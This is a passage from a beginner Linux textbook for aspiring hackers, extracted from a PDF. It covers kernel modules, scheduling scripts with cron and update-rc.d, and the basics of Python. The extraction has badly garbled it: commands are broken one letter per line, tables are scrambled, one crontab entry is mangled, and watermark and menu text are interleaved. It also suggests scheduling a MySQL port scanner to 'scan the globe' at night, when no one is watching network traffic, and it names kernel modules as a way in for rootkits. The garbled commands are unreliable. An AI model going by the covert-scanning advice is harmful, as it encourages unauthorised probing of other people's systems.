# See /etc/sysctl.d/ for additional system variables.
# See sysctl.conf (5) for information.
#
#kernel.domainname = example.com
# Uncomment the following to stop low­level messages on console.
#kernel.printk = 3 4 1 3
##############################################################3
# Functions previously found in netbase
#
# Uncomment the next two lines to enable Spoof protection (reverse­path
# Turn on Source Address Verification in all interfaces to
# prevent some spoofing attacks.
#net.ipv4.conf.default.rp_filter=1
#net.ipv4.conf.all.rp_filter=1
# Uncomment the next line to enable TCP/IP SYN cookies
#
# Note: This may impact IPv6 TCP sessions too
#net.ipv4.tcp_syncookies=1
See http://lwn.net/Articles/277146/
# Uncomment the next line to enable packet forwarding for IPv4
➊ #net.ipv4.ip_forward=1
The relevant line is at ➊; just remove the comment (#) here to enable IP forwarding.
From an operating system–hardening perspective, you could use this file to disable ICMP
echo requests by adding the line net.ipv4.icmp_echo_ignore_all=1to make it more difficult—
but not impossible—for hackers to find your system. After adding the line, you will need to
run the command sysctl-p.
MANAGING KERNEL MODULES
WOW! eBook
www.wowebook.org
Linux has at least two ways to manage kernel modules. The older way is to use a group of
commands built around the insmodsuite—insmodstands for insert module and is intended to
deal with modules. The second way, using the modprobecommand, we will employ a little
later in this chapter. Here, we use the lsmodcommand from the insmodsuite to list the
installed modules in the kernel:
kali >l
s
m
o
d
Module
Size
nfnetlink_queue
Used by
20480
nfnetlink_log
0
201480
nfnetlink
16384
bluetooth
516096
rfkill
0
0
2 nfnetlink_log, nfnetlink_queue
0
2 bluetooth
­­s
n
i
p­­
As you can see, the lsmodcommand lists all the kernel modules as well as information on
their size and what other modules may use them. So, for instance, the nfnetlinkmodule—a
message­based protocol for communicating between the kernel and user space—is 16,384
bytes and used by both the nfnetlink_logmodule and the nf_netlink_queuemodule.
From the insmodsuite, we can load or insert a module with insmodand remove a module with
rmmod
, which
stands for remove module. These commands are not perfect and may not take
into account module dependencies, so using them can leave your kernel unstable or
unusable. As a result, modern distributions of Linux have now added the modprobe
command, which automatically loads dependencies and makes loading and removing
kernel modules less risky. We’ll cover modprobein a moment. First, let’s see how to get more
information about our modules.
Finding More Information with modinfo
To learn more about any of the kernel modules, we can use the modinfocommand. The
syntax for this command is straightforward: modinfofollowed by the name of the module
you want to learn about. For example, if you wanted to retrieve basic information on the
bluetoothkernel
module you saw when you ran the lsmodcommand earlier, you could enter
the following:
kali >m
o
d
i
n
f
ob
l
u
e
t
o
o
t
h
filename: /lib/modules/4.6.0­kali­amd64/kernel/net/bluetooth/bluetooth.ko
alias:
net­pf­31
WOW! eBook
www.wowebook.org
license: GPL
version: 2.21
description:Bluetooth Core ver 2.21
author:
Marcel Holtman <marcel@holtmann.org>
srcversion: FCFDE98577FEA911A3DAFA9
depends: rfkill, crc16
intree:
Y
vermagic: 4.6.0­kali1­amd64 SMP mod_unload modversions
parm:
disable_esco: Disable eSCO connection creation (bool)
parm:
disable_ertm: Disable enhanced retransmission mode (bool)
As you can see, the modinfocommand reveals significant information about this kernel
module which is necessary to use Bluetooth on your system. Note that among many other
things, it lists the module dependencies: rfkilland crc16. Dependencies are modules that
must be installed for the bluetoothmodule to function properly.
Typically, this is useful information when troubleshooting why a particular hardware
device is not working. Besides noting things like the dependencies, you can get
information about the version of the module and the version of the kernel the module was
developed for and then make sure they match the version you are running.
Adding and Removing Modules with modprobe
Most newer distributions of Linux, including Kali Linux, include the modprobecommand for
LKM management. To add a module to your kernel, you would use the modprobecommand
with the -a(add) switch, like so:
kali >m
o
d
p
r
o
b
ea<m
o
d
u
l
en
a
m
e
>
To remove a module, use the -r(remove) switch with modprobefollowed by the name of the
module:
kali >m
o
d
p
r
o
b
er<m
o
d
u
l
et
ob
er
e
m
o
v
e
d
>
A major advantage of using modprobeinstead of insmodis that modprobeunderstands
dependencies, options, and installation and removal procedures and it takes all of these
into account before making changes. Thus, it is easier and safer to add and remove kernel
modules with modprobe.
Inserting and Removing a Kernel Module
WOW! eBook
www.wowebook.org
Let’s try inserting and removing a test module to help you familiarize yourself with this
process. Let’s imagine that you just installed a new video card and you need to install the
drivers for it. Remember, drivers for devices are usually installed directly into the kernel to
give them the necessary access to function properly. This also makes drivers fertile ground
for malicious hackers to install a rootkit or other listening device.
Let’s assume for demonstration purposes (don’t actually run these commands) that we
want to add a new video driver named HackersAriseNewVideo. You can add it to your
kernel by entering the following:
kali >m
o
d
p
r
o
b
eaH
a
c
k
e
r
s
A
r
i
s
e
N
e
w
V
i
d
e
o
To test whether the new module loaded properly, you can run the dmesgcommand, which
prints out the message buffer from the kernel, and then filter for “video” and look for any
alerts that would indicate a problem:
kali >d
m
e
s
g|g
r
e
pv
i
d
e
o
If there are any kernel messages with the word “video” in them, they will be displayed
here. If nothing appears, there are no messages containing that keyword.
Then, to remove this same module, you can enter the same command but with the -r
(remove) switch:
kali >m
o
d
p
r
o
b
erH
a
c
k
e
r
s
A
r
i
s
e
N
e
w
V
i
d
e
o
Remember, the loadable kernel modules are a convenience to a Linux user/admin, but
they are also a major security weakness and one that professional hackers should be
familiar with. As I said before, the LKMs can be the perfect vehicle to get your rootkit into
the kernel and wreak havoc!
SUMMARY
The kernel is crucial to the overall operation of the operating system, and as such, it is a
protected area. Anything that’s inadvertently added to the kernel can disrupt the operating
system and even take control of it.
LKMs enable the system administrator to add modules directly into the kernel without
having to rebuild the entire kernel each time they want to add a module.
If a hacker can convince the system admin to add a malicious LKM, the hacker can take
WOW! eBook
www.wowebook.org
complete control of the system, often without the system admin even being aware.
EXERCISES
Before you move on to Chapter 16, try out the skills you learned from this
chapter by completing the following exercises:
1.
Check the version of your kernel.
2.
List the modules in your kernel.
3.
Enable IP forwarding with a
4.
Edit your /etc/sysctl.conf file to enable IP forwarding. Now, disable IP
s
y
s
c
t
lcommand.
forwarding.
5.
Select one kernel module and learn more about it using
WOW! eBook
www.wowebook.org
m
o
d
i
n
f
o
.
History
Topics
16
AUTOMATING TASKS WITH JOB SCHEDULING
Tutorials
Offers & Deals
Highlights
Settings
Support
Like anyone using Linux, the hacker often has jobs, scripts or other tasks, that they
Signwant
Out to run periodically. You might, for example, want to schedule automatic regular
file backups of your system, or maybe you want to rotate log files as we did in Chapter
11. The hacker, on the other hand, may also want to have their system run the
MySQLscanner.sh script from Chapter 8 every night or while they’re at work or school.
These are all examples of scheduling automatic jobs. Scheduling jobs allows you to run
tasks without having to think about it, and you can schedule jobs to run when you’re
otherwise not using your system so you have plenty of free resources.
The Linux admin—or the hacker for that matter—may also want to set certain scripts or
services to start automatically when their system boots up. In Chapter 12, we looked at
using the PostgreSQL database in association with the hacker/pentest framework
Metasploit. Rather than manually starting the PostgreSQL database every time before
starting Metasploit, you can have PostgreSQL—or any service or script—start
automatically when the system boots up.
In this chapter, you’ll learn more about how to use the crondaemon and crontabto set up
scripts to run automatically, even while the system is unattended. You’ll also learn how
to set up startup scripts that automatically run whenever the system is booted, which
will provide you with the necessary services that you’ll need to run during your busy
day of hacking.
WOW! eBook
www.wowebook.org
SCHEDULING AN EVENT OR JOB TO RUN ON AN
SCHEDULING AN EVENT OR JOB TO RUN ON AN
AUTOMATIC BASIS
The crondaemon and the crontable (crontab) are the most useful tools for scheduling
regular tasks. The first, crond, is a daemon that runs in the background. The crondaemon
checks the crontable for which commands to run at specified times. We can alter the
crontable
to schedule a task or job to execute regularly on a particular day or date, at a
particular time daily, or every so many weeks or months.
To schedule these tasks or jobs, enter them into the crontable file, located at
/etc/crontab. The crontable has seven fields: the first five are used to schedule the time
to run the task, the sixth field specifies the user, and the seventh field is used for the
absolute path to the command you want to execute. If we were using the crontable to
schedule a script, we could simply put the absolute path to the script in the seventh
field.
Each of the five time fields represents a different element of time: the minute, hour, day
of the month, month, and day of the week, in that order. Every element of time must be
represented numerically, so March is represented as 3 (you cannot simply input
“March”). Days of the week begin at 0, which is Sunday, and end at 7, which is also
Sunday. Table 16­1 summarizes this.
Table 16­1: Time Representations for Use in the crontab
Field Time unit
Representation
1
Minute
0–59
2
Hour
0–23
3
Day of the month
1–31
4
Month
1–12
5
Day of the week
0–7
WOW! eBook
www.wowebook.org
So, if we had written a script to scan the globe for vulnerable open ports and wanted it
to run every night at 2:30 AM, Monday through Friday, we could schedule it in the
crontab file. We will walk through the process of how to get this information into the
crontab shortly, but first let’s discuss the format we need to follow, shown in Listing 16­
1.
M H DOM MON DOW USER COMMAND
30 2 * * 1­5 root /root/myscanningscript
Listing 16­1: The format for scheduling commands
The crontab file helpfully labels the columns for you. Note that the first field provides
the minute (30), the second field provides the hour (2), the fifth field provides the days
(1-5, or Monday through Friday), the sixth field defines the user (root), and the seventh
field is the path to the script. The third and fourth fields contain asterisks (*) because
we want this script to run every day Monday through Friday regardless of the day of the
month or the month.
In Listing 16­1, the fifth field defines a range for the day of the week by using a dash (-)
between the numbers. If you want to execute a script on multiple noncontiguous days of
the week, you can separate those days with commas (,). Thus, Tuesday and Thursday
would be 2,4.
To edit crontab, you can run the crontabcommand followed by the -e(edit) option:
kali >cro
n
t
a
be
Select an editor. To change later, run 'select­editor'.
1. /bin/nano <­­­­easiest
2. /usr/bin/mcedit
3. /usr/bin/vim.basic
4. /usr/bin/vim.gtk
5. /usr/bin/vim.tiny
Choose 1­5 [1]:
The first time you run this command, it will ask which editor you would like to use. The
default is /bin/nano, the 1 option. If you choose this option, it will open directly to
WOW! eBook
www.wowebook.org
crontab.
Another option, and often a better one for the newcomer to Linux, is to open crontab
directly in your favorite text editor, which you can do like so:
kali >lea
f
p
a
d/
e
t
c
/
c
r
o
n
t
a
b
I’ve used this command to open crontab in Leafpad. You can see a snippet of the file in
Listing 16­2.
# /etc/crontab: system­wide crontab
# Unlike any other crontab, you don't have to run the 'crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# which no other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run­parts ­­report /etc/cron.hourly
25 6 * * * root test ­x /usr/sbin/anacron II ( cd / && run­parts
47 6 * * 7 root test ­x /usr/sbin/anacron II ( cd / && run­parts
52 6 1 * * root test ­x /usr/sbin/anacron II ( cd / && run­parts
#
Listing 16­2: The crontab file in use in a text editor
Now, to set a new regularly scheduled task, you simply need to enter a new line and
save the file.
Scheduling a Backup Task
Let’s view this utility first from the system administrator’s perspective. As a system
administrator, you’d often want to run backups of all your files after hours, while the
system is not being used and resources are readily available. (System backups tend to
require system resources that are in short demand during business hours.) The ideal
time might be in the middle of the night on the weekend. Rather than having to log in at
2 AM on Saturday night/Sunday morning (I’m sure you have other priorities at that
WOW! eBook
www.wowebook.org
time), you could schedule the backup to start automatically at that time, even though
you’re not at your computer.
Note that the hour field uses a 24­hour clock rather than using AM and PM, so 1 PM is,
for example, 13:00. Also, note that the days of the week (DOW) start with Sunday (0)
and end with Saturday (6).
To create a job, you simply need to edit the crontab file by adding a line in the
prescribed format. So, say you wanted to create a regular backup job using a user
account named “backup.” You would write a script for backing up the system and save
it as systembackup.sh in the /bin directory, then schedule this backup to run every
Saturday night/Sunday morning at 2 AM by adding the following line to crontab:
00 2 * * 0 backup /bin/systembackup.sh
Note that the *wildcard is used to indicate “any,” and using it in place of a digit for the
day of the month, month, or day of the week is read as “all” days or months. If you read
across this line, it says
1. At the top of the hour (00),
2. Of the second hour (2),
3. Of any day of the month (*),
4. Of any month (*),
5. On Sunday (0),
6. As the backup user,
7. Execute the script at /bin/systembackup.sh.
The crondaemon will then execute that script every Sunday morning at 2 AM, every
month.
If you only wanted the backup to run on the 15th and 30th of every month, regardless of
what days of the week those dates fell on, you could revise the entry in crontab to
appear as follows:
WOW! eBook
www.wowebook.org
00 2 15,30 * * backup /root/systembackup.sh
Note that the day of the month (DOM) field now has 15,30. This tells the system to run
the script only on the 15th and 30th of every month, so around every two weeks. When
you want to specify multiple days, hours, or months, you need to list them separated by
a comma, as we did here.
Next, let’s assume the company requires you to be especially vigilant with its backups.
It can’t afford to lose even a day of data in the event of power outage or system crash.
You would then need to back up the data every weeknight by adding the following line:
00 23 * * 1­5 backup /root/systembackup.sh
This job would run at 11 PM (hour 23), every day of the month, every month, but only
on Monday through Friday (days 1–5). Especially note that we designated the days
Monday through Friday by providing an interval of days (1-5) separated by a dash (-).
This could have also been designated as 1,2,3,4,5; either way works perfectly fine.
Using crontab to Schedule Your MySQLscanner
Now that you understand the basics of scheduling a job with the crontabcommand, let’s
schedule the MySQLscanner.sh script, which seeks out open MySQL ports, that you
built in Chapter 8. This scanner searches for systems running MySQL by looking for
open port 3306.
To enter your MySQLscanner.sh to the crontab file, edit the file to provide the
particulars of this job, just as we did with the system backups. We’ll schedule it to run
during the day while you’re at work so it doesn’t take up resources when you’re using
your home system. To do this, enter the following line in your crontab:
00 9 * * * user /usr/share/MySQLsscanner.sh
We’ve set up the job to run at 00 minutes, at the ninth hour, every day of the month (*),
every month (*), every day of the week (*), and to run it as a regular user. We simply
need to save this crontab file to schedule the job.
Now, let’s say you wanted to be particularly careful and only run this scanner on
weekends and at 2 AM when it’s less likely that anyone is watching the network traffic.
You also only want it to run in the summer, June through August. Your job would now
WOW! eBook
www.wowebook.org
look like this:
00 2 * 6­8 0,6 user /usr/share/MySQLsscanner.sh
You would add this to your crontab like so:
# /etc/crontab: system­wide crontab
# Unlike any other crontab, you don't have to run the 'crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# which none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run­parts ­­report /etc/cron.hourly
25 6 * * * root test ­x /usr/sbin/anacron II ( cd / && run­parts ­­report /etc/cron.daily
)
47 6 * * 7 root test ­x /usr/sbin/anacron II ( cd / && run­parts ­­report
/etc/cron.weekly )
52 6 1 * * root test ­x /usr/sbin/anacron II ( cd / && run­parts ­­report
/etc/cron.monthly )
002*6
80
,
6u
s
e
r/
u
s
r
/
s
h
a
re/MySQLsscanner.sh
Now, your MySQLscanner.sh will only run on weekends in June, July, and August at 2
AM.
crontab Shortcuts
The crontab file has some built­in shortcuts you can use instead of a specifying the
time, day, and month every time. These include the following:
@yearly
@annually
@monthly
@weekly
WOW! eBook
www.wowebook.org
@daily
@midnight
@noon
@reboot
So, if you wanted the MySQL scanner to run every night at midnight, you could add the
following line to the crontab file:
@midnight
user /usr/share/MySQLsscanner.sh
USING RC SCRIPTS TO RUN JOBS AT STARTUP
Whenever you start your Linux system, a number of scripts are run to set up the
environment for you. These are known as the rc scripts. After the kernel has initialized
and loaded all its modules, the kernel starts a daemon known as initor init.d. This
daemon then begins to run a number of scripts found in /etc/init.d/rc. These scripts
include commands for starting many of the services necessary to run your Linux system
as you expect.
Linux Runlevels
Linux has multiple runlevels that indicate what services should be started at bootup.
For instance, runlevel 1 is single­user mode, and services such as networking are not
started in runlevel 1. The rc scripts are set to run depending on what runlevel is
selected:
0 Halt the system
1 Single­user/minimal mode
2–5 Multiuser modes
6 Reboot the system
Adding Services to rc.d
You can add services for the rc.d script to run at startup using the update-rc.dcommand.
This command enables you to add or remove services from the rc.d script. The syntax
WOW! eBook
www.wowebook.org
for update-rc.dis straightforward; you simply list the command followed by the name of
the script and then the action to perform, like so:
kali >upd
a
t
e
r
c
.
d<n
a
m
eo
ft
h
escriptorservice
>
<remove
|d
e
f
a
u
l
t
s|d
i
s
a
b
l
e|
e
n
a
ble
>
As an example of how you can use update-rc.d, let’s assume you always want the
PostgreSQL database to start upon system boot so that your Metasploit framework can
use it to store pentesting and hacking results. You would use update-rc.dto add a line to
your rc.d script to have it up and running every time you boot your system.
Before you do that, let’s check whether PostgreSQL is running on your system already.
You can do so using the pscommand and piping it to a filter looking for PostgreSQL
using grep, like so:
kali >psa
u
x|g
r
e
pp
o
s
t
g
r
e
s
q
l
root 3876 0.0
0.0 12720 964pts/1 S+ 14.24 0.00 grep postgresql
This output tells us that the only process psfound running for PostgreSQL was the very
command we ran looking for it, so there is no PostgreSQL database running on this
system presently.
Now, let’s update our rc.d to have PostgreSQL run automatically at bootup:
kali >upd
a
t
e
r
c
.
dp
o
s
t
g
r
e
s
q
ldefaults
This adds the line to the rc.d file. You need to reboot the system for the change to take
place. Once you’ve done that, let’s again use the pscommand with grepto look for a
PostgreSQL process:
kali >psa
u
x|g
r
e
pp
o
s
t
g
r
e
s
q
l
postgresql 757 0.0 0.1 287636 25180 ? S March 14
0.00 /usr/lib/postgresql/9.6/bin/postgresql ­D
/var/lib/postgresql/9.6/main
­c config_file=/etc/postgresql/9.6/main/postgresql.conf
root 3876 0.0
0.0 12720 964pts/1 S+ 14.24 0.00 grep postgresql
As you can see, PostgreSQL is running without you ever entering any commands
WOW! eBook
www.wowebook.org
manually. It automatically starts when your system boots up, ready and waiting to be
used with your Metasploit!
ADDING SERVICES TO YOUR BOOTUP VIA A GUI
If you’re more comfortable working from a GUI to add services at startup, you can
download the rudimentary GUI­based tool rcconf from the Kali repository, like so:
kali >apt
g
e
ti
n
s
t
a
l
lr
c
c
o
n
f
Once it has completed its installation, you can start rcconf by entering the following:
kali >rcc
o
n
f
This will open a simple GUI like the one in Figure 16­1. You can then scroll through the
available services, select the ones you want to start upon bootup, and click OK.
Figure 16­1: The rcconf GUI for adding services to startup
In this figure, you can see the PostgreSQL service listed second from last. Press the
spacebar to select this service, press TAB to highlight <Ok>, and then press ENTER. The
next time you boot Kali, PostgreSQL will start automatically.
SUMMARY
Both system administrators and hackers often need to schedule services, scripts, and
WOW! eBook
www.wowebook.org
utilities to run at regular intervals. Linux enables you to schedule nearly any script or
utility to run on a regular basis using the crondaemon, which runs these jobs from the
crontable.
In addition, you can have services start automatically at bootup by using the
command update-rc.dor the GUI­based tool rcconf to update the rc.d scripts.
EXERCISES
Before you move on to Chapter 17, try out the skills you learned from this
chapter by completing the following exercises:
1.
Schedule your MySQLscanner.sh script to run every Wednesday at 3
PM.
2.
Schedule your MySQLscanner.sh script to run every 10th day of the
month in April, June, and August.
3.
Schedule your MySQLscanner.sh script to run every Tuesday
through Thursday at 10 AM.
4.
Schedule your MySQLscanner.sh script to run daily at noon using the
shortcuts.
5.
Update your rc.d script to run PostgreSQL every time your system
boots.
6.
Download and install rcconf and add the PostgreSQL and MySQL
databases to start at bootup.
WOW! eBook
www.wowebook.org
17
History
Topics
PYTHON SCRIPTING BASICS FOR HACKERS
Tutorials
Offers & Deals
Highlights
Settings
Support
Basic scripting skills are critical to becoming a master hacker. Without having
some basic scripting skills, a beginner hacker who simply uses tools created
Signdeveloped
Out
by someone else will be condemned to the realm of script kiddies. This means that you
will be limited to using tools developed by someone else, which decreases your
probability of success and increases your probability of detection by antivirus (AV)
software, intrusion detection systems (IDSs), and law enforcement. With some
scripting skills, you can elevate yourself to the upper echelon of the master hackers!
In Chapter 8, we covered bash scripting basics and built some simple scripts, including
MySQLScanner.sh, which finds systems running the ubiquitous MySQL database
system. In this chapter, we begin looking at the scripting language most widely used by
hackers: Python. Many of the most popular hacker tools are written in Python,
including sqlmap, scapy, the Social­Engineer Toolkit (SET), w3af, and many more.
Python has some important features that make it particularly well­suited for hacking,
but probably most importantly, it has a huge variety of libraries—prebuilt modules of
code that can be imported externally and reused—that provide some powerful
functionality. Python ships with over 1,000 modules built in, and many more are
available in various other repositories.
Building hacking tools is possible in other languages too, such as bash, Perl, and Ruby,
WOW! eBook
www.wowebook.org
but Python’s modules make building these tools much easier.
ADDING PYTHON MODULES
When you install Python, you also install its set of standard libraries and modules that
provide an extensive range of capabilities, including built­in data types, exception
handling, numeric and math modules, file handling, cryptographic services, internet
data handling, and interaction with internet protocols (IPs).
Despite all the power offered by these standard libraries and modules, you may need or
want additional third­party modules. The third­party modules available for Python are
extensive and are probably the reason most hackers prefer Python for scripting. You
can find a comprehensive list of third­party modules at PyPI (the Python Package
Index, shown in Figure 17­1) at http://www.pypi.org/.
Figure 17­1: The Python Package Index
Using pip
Python has a package manager specifically for installing and managing Python
packages known as pip (Pip Installs Packages). Since we are working with Python 3
here, you will need pip for Python 3 to download and install packages. You can
download and install pip from the Kali repository by entering the following:
WOW! eBook
www.wowebook.org
kali >apt
g
e
ti
n
s
t
a
l
lp
y
t
h
o
n
3
-pip
Now, to download modules from PyPI, you can simply enter this:
kali >pip
3i
n
s
t
a
l
l<p
a
c
k
a
g
en
ame>
When you download these packages, they are automatically placed in the
/usr/local//lib/<python­version>/dist­packages directory. So, for instance, if you had
used pip to install the Python implementation of the SNMP protocol for Python 3.6, you
would find it at /usr/local/lib/python3.6/pysnmp. If you aren’t sure where a package
has been placed on your system (sometimes different distributions of Linux use
different directories), you can enter pip3followed by showand the package name, as
shown here:
kali >pip
3s
h
o
wp
y
s
n
m
p
Name: pysnmp
Version: 4.4.4
Summary: SNMP library for Python
Home­page: https://github.com/etingof/pysnmp
Author: Ilya Etingof <etingof@gmail.com>
Author­email: etingof@gmail.com
License: BSD
Location: usr/local/lib/python3.6/dist­packages
Requires: ptsmi, pyansl, pycryptodomex
You can see this gives you a lot of information about the package, including the
directory that holds it.
As an alternative to using pip, you can download a package directly from the site (make
certain that is downloaded to the proper directory), unpack it (see Chapter 9 on how to
unpack software), and then run the following:
kali >pyt
h
o
ns
e
t
u
p
.
p
yi
n
s
t
a
l
l
This will install any unpacked packages that haven’t yet been installed.
Installing Third-Party Modules
To install a third­party module created by another member of the Python community
WOW! eBook
www.wowebook.org
(as opposed to an officially released Python package), you can simply use wgetto
download it from wherever it is being stored online, uncompress the module, and then
run the pythonsetup.pyinstallcommand.
As an example, let’s download and install the Python module for the port­scanning tool
we used in Chapter 8, nmap, from its online repository at https://xael.org.
First, we need to download the module from xael.org:
kali >wge
th
t
t
p
:
/
/
x
a
e
l
.
o
r
g
/
n
o
rman/python/python-nmap/python-nmap-0.3.4.tar.gz
­­2014­12­28 17:48:32­­ http://xael.org/norman/python/python­nmap/python­nmap­
0.3.4.tar.gz
Resolving xael.org (xael.org)...194.36.166.10
Connecting to xael.org (xael.org)|194.36.166.10|:80...connected.
­­snip­­
2018­21­28 17.48:34 (113 KB/s) ­ 'python­nmap­0.3.4.tar.gz' saved
[40307/40307]
Here, you can see we use the wgetcommand and the full URL for the package. After the
package has downloaded, you need to uncompress it with tar, as you learned in Chapter
9:
kali >tarx
z
fp
y
t
h
o
n
n
m
a
p
0
.
3.4.tar.gz
Then change directories to the newly created directory:
kali >cdp
y
t
h
o
n
n
m
a
p
.
0
3
.
4
/
Finally, in that directory, install the new module by entering the following:
kali >~/p
y
t
h
o
n
n
m
a
p
0
.
3
.
4>p
y
thonsetup.pyinstall
running install
running build
running build_py
creating build
­­snip­­
WOW! eBook
www.wowebook.org
running install_egg_info
writing /usr/local/lib/python2.7/dist­packages/python_nmap­0.3.4.egg.info
Innumerable other modules can be obtained this way as well. Once you’ve installed this
nmap module, you can use it in your Python scripts by importing the module. More on
this later. Now let’s get started on some scripting.
GETTING STARTED SCRIPTING WITH PYTHON
Now that you know how to install modules in Python, I want to cover some of the basic
concepts and terminology of Python, then the basic syntax. After that, you’ll write some
scripts that will be useful to hackers everywhere and that I hope will demonstrate the
power of Python.
Just as with bash or any other scripting language, we can create Python scripts using
any text editor. For this chapter, to keep things simple, I advise you to use a simple text
editor such as Leafpad, but it’s useful to know that a number of integrated development
environments, or IDEs, are available for use with Python. An IDE is like a text editor
with other capabilities built in, such as color­coding, debugging, and compiling
capabilities. Kali has the IDE PyCrust built in, but there are many more IDEs available
to download, of which the best is arguably JetBrain’s PyCharm. This is an excellent IDE
with a lot of enhancements that make learning Python easier and quicker. There is a
professional version for purchase and a community edition that is free. You can find
them at https://www.jetbrains.com/pycharm/.
Once you’ve completed this chapter, if you want to keep learning Python, PyCharm is
an excellent tool that will help you in your development. For now, we will use a basic
text editor like Leafpad to keep things simple.
Note that learning any programming language takes time and a lot of hard work. Be
patient with yourself—attempt to master each of the small scripts I provide before
moving on.
FORMATTING IN PYTHON
One difference between Python and some other scripting languages is that
formatting is critically important in Python. The Python interpreter uses the
formatting to determine how code is grouped. The particulars of the
formatting are less important than simply being consistent, particularly with
WOW! eBook
www.wowebook.org
your indentation levels.
If you have a group of code lines that you start with double indentation, for
example, you must be consistent with the double indentation throughout the
entire block in order for Python to recognize that these code lines belong
together. This is different from scripting in other programming languages,
where formatting is optional and a best practice, but not required. You’ll
notice this as you go through and practice; it’s something to always keep in
mind!
Variables
Now, on to some more practical concepts in Python. A variable is one of the most basic
data types in programming, and you encountered it earlier in Chapter 8 with bash
scripting. In simple terms, a variable is a name associated with a particular value such
that whenever you use that name in your program, it will invoke the associated value.
The way it works is that the variable name points to data stored in a memory location,
which may contain any kind of value, such as an integer, real number, string, floating­
point number, Boolean (true or false statement), list, or dictionary. We’ll briefly cover
all of these in this chapter.
To become familiar with the basics, let’s create a simple script, shown in Listing 17­1, in
Leafpad and save it as hackers­arise_greetings.py.
#! /usr/bin/python3
name="OccupyTheWeb"
print ("Greetings to " + name + " from Hackers­Arise. The Best Place to Learn
Hacking!")
Listing 17­1: Your first Python program
The first line simply tells your system that you want it to use the Python interpreter to
run this program, rather than any other language. The second line defines a variable
called nameand assigns a value to it (in this case, "OccupyTheWeb"). You should change this
value to your own name. The value of this variable is in the string character data
format, meaning the content is enclosed in quotation marks and is treated like text. You
can put numbers in strings, too, and they will be treated like text, in that you won’t be
WOW! eBook
www.wowebook.org
able to use them in numerical calculations.
The third line creates a print()statement concatenating Greetingstowith the value in the
namevariable,
followed by the text fromHackers-Arise.TheBestPlacetoLearnHacking!A
print()statement
will display whatever you pass to it within the parentheses on your
screen.
Now, before you can run this script, you need to give yourself permission to execute it.
We need the chmodcommand to do that. (For more information on Linux permissions,
see Chapter 5).
kali >chm
o
d7
5
5h
a
c
k
e
r
s
a
r
i
s
e
_greetings.py
Just as you did in Chapter 8 with bash scripting, to execute your script, precede the
script name with a period and forward slash. Your current directory is not in the $PATH
variable for security reasons, so we need to precede the script name with ./to tell the
system to look in the current directory for the filename and execute it.
To run this particular script, enter the following:
kali >./h
a
c
k
e
r
s
a
r
i
s
e
_
g
r
e
e
t
i
n
gs.py
Greetings to OccupyTheWeb from Hackers­Arise. The Best Place to Learn Hacking!
In Python, each variable type is treated like a class. A class is a kind of template for
creating objects. See “Object­Oriented Programming (OOP)” on page 192 for more
information. In the following script, I have attempted to demonstrate a few of the types
of variables. Variables can hold more than just strings. Listing 17­2 shows some
variables containing different data types.
#! /usr/bin/python3
HackersAriseStringVariable = "Hackers­Arise Is the Best Place to Learn
Hacking"
HackersAriseIntegerVariable = 12
HackersAriseFloatingPointVariable = 3.1415
HackersAriseList = [1,2,3,4,5,6]
WOW! eBook
www.wowebook.org
HackersAriseDictionary = {'name' : 'OccupyTheWeb', 'value' : 27)
print (HackersAriseStringVariable)
print (HackersAriseIntegerVariable)
print (HackersAriseFloatingPointVariable)
Listing 17­2: A series of data structures associated with variables
This creates five variables that contain different data types: a string, treated as text; an
integer, which is a number type without decimals that can be used in numerical
operations; a float, which is a number type with decimals that can also be used in
numerical operations; a list, which is a series of values stored together; and a
dictionary, which is an unordered set of data where each value is paired with a key,
meaning each value in the dictionary has a unique identifying key. This is useful for
when you want to refer to or change a value by referring to a key name. For example,
say you have a dictionary called fruit_colorconfigured like the following:
fruit_color = {'apple' : 'red', 'grape' : 'green', orange : 'orange'}
If later in your script you want get the fruit_colorof the grape, you simply call it by its
key:
print (fruit_color['grape'])
You could also change values for particular keys; for example, here we change the color
of the apple:
fruit_color['apple'] : 'green'
We will discuss lists and dictionaries in more detail later in the chapter.
Create this script in any text editor, save it as secondpythonscript.py, and then give
yourself permission to execute it, like so:
kali >chm
o
d7
5
5s
e
c
o
n
d
p
y
t
h
o
n
s
cript.py
WOW! eBook
www.wowebook.org
When we run this script, it prints the values of the string variable, the integer variable,
and the floating­point number variable, like so:
kali >./s
e
c
o
n
d
p
y
t
h
o
n
s
c
r
i
p
t
.
p
y
Hackers­Arise Is the Best Place to Learn Hacking
12
3.1415
NOTE
In Python, there is no need to declare a variable before assigning a value to
it, as in some other programming languages.
Comments
Like any other programming and scripting language, Python has the capability for
adding comments. Comments are simply parts of your code—words, sentences, and
even paragraphs—that explain what the code is meant to do. Python will recognize
comments in your code and ignore them. Although comments are not required, they’re
incredibly helpful for when you come back to your code two years later and can’t
remember what it should do. Programmers often use comments to explain what a
certain block of code does or to explain the logic behind choosing a particular method
of coding.
Comments are ignored by the interpreter. This means that any lines designated as
comments are skipped by the interpreter, which simply continues until it encounters a
legitimate line of code. Python uses the #symbol to designate the start of single­line
comment. If you want to write multiline comments, you can use three double quotation
marks (""") at the start and end of the comment section.
As you can see in the following script, I have added a short, multiline comment to our
simple hackers­arise_greetings.py script.
#! /usr/bin/python3
"""
This is my first Python script with comments. Comments are used to help explain code
to
WOW! eBook
www.wowebook.org
ourselves and fellow programmers. In this case, this simple script creates a greeting for
the user.
"""
name = "OccupyTheWeb"
print ("Greetings to "+name+" from Hackers­Arise. The Best Place to Learn Hacking!")
When we execute the script again, nothing changes compared to the last time it was
executed, as you can see here:
kali >./h
a
c
k
e
r
s
a
r
i
s
e
_
g
r
e
e
t
i
n
gs.py
Greetings to OccupyTheWeb from Hackers­Arise. The Best Place to Learn Hacking!
It runs exactly the same as it did in Listing 17­1, but now we have some info about our
script when we return to the code at a later time.
Functions
Functions in Python are bits of code that perform a particular action. The print()
statement you used earlier, for example, is a function that displays whatever values you
pass to it. Python has a number of built­in functions you can immediately import and
use. Most of them are available on your default installation of Python in Kali Linux,
although many more are available from the downloadable libraries. Let’s take a look at
just a few of the thousands of functions available to you:
exit()exits
from a program.
float()returns
its argument as a floating­point number. For example, float(1)would
return 1.0.
help()displays
help on the object specified by its argument.
int()returns
the integer portion of its argument (truncates).
